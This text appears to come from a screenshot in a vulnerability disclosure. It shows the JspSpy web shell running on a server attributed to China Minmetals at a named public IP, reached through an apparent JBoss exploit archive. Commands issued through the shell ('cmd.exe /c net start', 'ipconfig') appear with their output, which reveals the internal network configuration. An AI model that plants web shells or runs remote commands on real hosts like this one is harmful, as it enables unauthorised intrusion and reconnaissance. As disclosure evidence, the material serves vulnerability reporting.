 JspSpy Codz By - Ninty
中国五矿集团公司
202.96.11.45/is/jspspy.jsp
Parameter
cmd.exe /c net start > D:/jboss4/server/default/./tmp/deploy/tmp56330is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.255.1.45
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.255.1.254
www.wooyun.org